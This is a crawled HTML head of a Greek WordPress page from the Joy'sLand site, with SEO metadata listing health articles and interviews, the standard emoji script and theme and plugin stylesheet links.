

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.joysland.eu/gr/%CE%BA%CE%B1%CE%BB%CF%8E%CF%82-%CE%AE%CF%81%CE%B8%CE%B1%CF%84%CE%B5-%CF%83%CF%84%CE%BF-joysland-2/
body_size: 27636
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Καλώς ήρθατε στο Joy&#039;sLand2α - Joy&#039;sLand</title>
	<link rel="canonical" href="https://www.joysland.eu/gr/καλώς-ήρθατε-στο-joysland-2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Καλώς ήρθατε στο Joy&#039;sLand2α - Joy&#039;sLand" />
	<meta property="og:description" content="Αθλητικές Κακώσεις Ώμου Συνέντευξη για τις Αθλητικές Κακώσεις του Ώμου με τον Dr. Παναγιώτη Πάντο Ορθοπαιδικό – Χειρουργό, MD, MSc, PhD Περισσοτερα&#8230; Ατοπική Δερματίτιδα Χρήσιμες συμβουλές για την Ατοπική Δερματίτιδα από την Δερματολόγο Κα Ρήγα Παναγιώτα, MD Περισσοτερα&#8230; Στοματική Υγιεινή για βρέφη και παιδιά Χρησιμες συμβουλες για την υγιεινή του στόματος απο την παιδοοδοντίατρο Κα Μπίρπου Ελευθερία Περισσοτερα&#8230; Συνέντευξη Ρομποτική Χειρουργική &#8211; Αρθροπλαστική Ισχίου με τον Κο Σακελλαρίου Ι. Βασίλειο Περισσότερα&#8230; Συνέντευξη Τι είναι το &#8220;κότσι&#8221;; Πως δημιουργείται και πως θεραπεύεται. Με τον Κο Νίκο Θ. Βέργαδο Χειρουργό Ορθοπαιδικό Περισσότερα&#8230; Παγκόσμια ημέρα Ψυχικής Υγείας Συνέντευξη με αφορμή την Παγκόσμια ημέρα Ψυχικής Υγείας (10/10) με την Ψυχολόγο Κα Δρόσου Σοφία Περισσότερα&#8230; Συνέντευξη Σύγχρονη καρδιολογία και τρόποι αποφυγής καρδιοαγγειακών παθήσεων Συνέντευξη με τον Δ/ντή Καρδιολογικής Ευρωκλινικής Αθηνών Κο Γκουμά Γεώργιο Περισσότερα&#8230; Πανελλήνιο Πρωτάθλημα Ανοικτής Θαλάσσης Παράλια Διστόμου Άσπρα Σπίτια Βοιωτίας. Υπό την αιγίδα της Κολυμβητικής Ομοσπονδίας Ελλάδος και της Περιφερειακής επιτροπής κολύμβησης Ανατ. Στερεάς και Ευβοίας Περισσότερα&#8230; Συνέντευξη Συνέντευξη με τον φυσικοθεραπευτή Κο Γρηγόρη Γονιδάκη του Κέντρου Φυσικής Αποκατάστασης Performance22 Περισσότερα&#8230; ΠΟΝΟΣ ΚΑΤΑ ΤΗΝ ΣΕΞΟΥΑΛΙΚΗ ΕΠΑΦΗ Είναι συχνό πρόβλημα; Περίπου 10-15% των σεξουαλικά ενεργών γυναικών αντιμετωπίζουν επίμονο πόνο, ποσοστό που φτάνει το 30% μετά την εμμηνόπαυση. Όταν η γυναίκα πονάει κατά τη σεξουαλική επαφή, η πιθανότητα να αισθανθεί σεξουαλική ευχαρίστηση είναι μικρή.Περισσότερα&#8230; ΓΥΝΑΙΚΑ ΜΟΛΥΝΣΗ ΑΠΟ ΤΟΥΣ HPV ΟΙ HPV (Human Papilloma Viruses – Ιοί των Ανθρωπίνων θηλωμάτων ) είναι μια μεγάλη οικογένεια ιών που προσβάλλουν τόσο γυναίκες όσο και άνδρες Περισσότερα&#8230; 4 ΦΕΒΡΟΥΑΡΙΟΥ 4 Φεβρουαρίου είναι η Παγκόσμια Ημέρα Κατά του Καρκίνου. Η ημέρα αυτή καθιερώθηκε έπειτα από πρωτοβουλία της Διεθνούς Ένωσης κατά του Καρκίνου UICC Περισσότερα&#8230;" />
	<meta property="og:url" content="https://www.joysland.eu/gr/καλώς-ήρθατε-στο-joysland-2/" />
	<meta property="og:site_name" content="Joy&#039;sLand" />
	<meta property="article:modified_time" content="2021-12-13T19:29:35+00:00" />
	<meta property="og:image" content="https://www.joysland.eu/wp-content/uploads/2021/12/Αθλητικές-Κακώσεις-Ώμου.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="4 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/","url":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/","name":"Καλώς ήρθατε στο Joy'sLand2α - Joy&#039;sLand","isPartOf":{"@id":"https://www.joysland.eu/gr/#website"},"primaryImageOfPage":{"@id":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/#primaryimage"},"image":{"@id":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/#primaryimage"},"thumbnailUrl":"https://www.joysland.eu/wp-content/uploads/2021/11/23779129a.jpg","datePublished":"2021-12-13T17:43:23+00:00","dateModified":"2021-12-13T19:29:35+00:00","breadcrumb":{"@id":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/#primaryimage","url":"https://www.joysland.eu/wp-content/uploads/2021/11/23779129a.jpg","contentUrl":"https://www.joysland.eu/wp-content/uploads/2021/11/23779129a.jpg","width":1000,"height":998},{"@type":"BreadcrumbList","@id":"https://www.joysland.eu/gr/%ce%ba%ce%b1%ce%bb%cf%8e%cf%82-%ce%ae%cf%81%ce%b8%ce%b1%cf%84%ce%b5-%cf%83%cf%84%ce%bf-joysland-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.joysland.eu/"},{"@type":"ListItem","position":2,"name":"Καλώς ήρθατε στο Joy&#8217;sLand2α"}]},{"@type":"WebSite","@id":"https://www.joysland.eu/gr/#website","url":"https://www.joysland.eu/gr/","name":"JoysLand","description":"","publisher":{"@id":"https://www.joysland.eu/gr/#/schema/person/a584fc7ad8350dd0f1200f87a1d5e0e6"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.joysland.eu/gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":["Person","Organization"],"@id":"https://www.joysland.eu/gr/#/schema/person/a584fc7ad8350dd0f1200f87a1d5e0e6","name":"JoysLand","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.joysland.eu/gr/#/schema/person/image/","url":"https://www.joysland.eu/wp-content/uploads/2022/09/cropped-12-1.png","contentUrl":"https://www.joysland.eu/wp-content/uploads/2022/09/cropped-12-1.png","width":809,"height":360,"caption":"JoysLand"},"logo":{"@id":"https://www.joysland.eu/gr/#/schema/person/image/"},"sameAs":["https://joysland.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Joy&#039;sLand" href="https://www.joysland.eu/gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Joy&#039;sLand" href="https://www.joysland.eu/gr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.joysland.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.joysland.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://www.joysland.eu/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://www.joysland.eu/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://www.joysland.eu/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.joysland.eu/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24369-css' href='https://www.joysland.eu/wp-content/uploads/elementor/css/post-24369.css?ver=1739177338' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.joysland.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25606-css' href='https://www.joysland.eu/wp-content/uploads/elementor/css/post-25606.css?ver=1737490885' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.joysland.eu/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24576-css' href='https://www.joysland.eu/wp-content/uploads/elementor/css/post-24576.css?ver=1733252688' type='text/css' media='all' />
<link rel='stylesheet' id='savona-style-css' href='https://www.joysland.eu/wp-content/themes/savona/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='savona-minimal-style-css' href='https://www.joysland.eu/wp-content/themes/savona-minimal/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.joysland.eu/wp-content/themes/savona/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.joysland.eu/wp-content/themes/savona/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.joysland.eu/wp-content/themes/savona/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.joysland.eu/wp-content/themes/savona/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='savona-woocommerce-css' href='https://www.joysland.eu/wp-content/themes/savona/assets/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='savona-responsive-css' href='https://www.joysland.eu/wp-content/themes/savona/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='savona-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='savona-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
